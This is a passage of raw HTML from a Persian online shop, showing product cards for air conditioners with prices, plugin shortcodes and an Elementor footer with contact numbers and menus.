<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-48000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%d9%be%d8%a7%d9%88%d8%b1/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=564]
</div>

<div class="sepid-m-but">
[woosc id=564]
</div>

<div class="sepid-m-but">
[woosq id=564]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-36000-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84-aogr36rat/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی جنرال گلد 18000 موتور سنگین گاز 410" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی جنرال گلد 18000 موتور سنگین گاز 410" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230221_215035_999-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 36000 اجنرال AOGR36RAT</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-36000-%d8%a7%d8%ac%d9%86%d8%b1%d8%a7%d9%84-aogr36rat/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=459]
</div>

<div class="sepid-m-but">
[woosc id=459]
</div>

<div class="sepid-m-but">
[woosq id=459]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-%da%a9%d9%85-%d9%85%d8%b5%d8%b1%d9%81-12000-%d9%85%d8%af%d9%84-%d8%a7%da%a9%d8%b3%d9%86%d8%aa/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/Gree-GS-18V-924x784-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی گری کم مصرف 12000 مدل اکسنت</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>18,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-%da%a9%d9%85-%d9%85%d8%b5%d8%b1%d9%81-12000-%d9%85%d8%af%d9%84-%d8%a7%da%a9%d8%b3%d9%86%d8%aa/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=586]
</div>

<div class="sepid-m-but">
[woosc id=586]
</div>

<div class="sepid-m-but">
[woosq id=586]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-24000-%d8%a7%d9%84-%d8%ac%db%8c-%d8%b3%d8%b1%db%8c-%d9%86%da%a9%d8%b3%d8%aa-%d8%aa%d8%a7%db%8c%d8%aa%d8%a7%d9%86-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/05/کولر-گازی-24000-ال-جی-NT247SK3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 24000 ال جی سری نکست تایتان اینورتر</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-24000-%d8%a7%d9%84-%d8%ac%db%8c-%d8%b3%d8%b1%db%8c-%d9%86%da%a9%d8%b3%d8%aa-%d8%aa%d8%a7%db%8c%d8%aa%d8%a7%d9%86-%d8%a7%db%8c%d9%86%d9%88%d8%b1%d8%aa/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=262]
</div>

<div class="sepid-m-but">
[woosc id=262]
</div>

<div class="sepid-m-but">
[woosq id=262]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
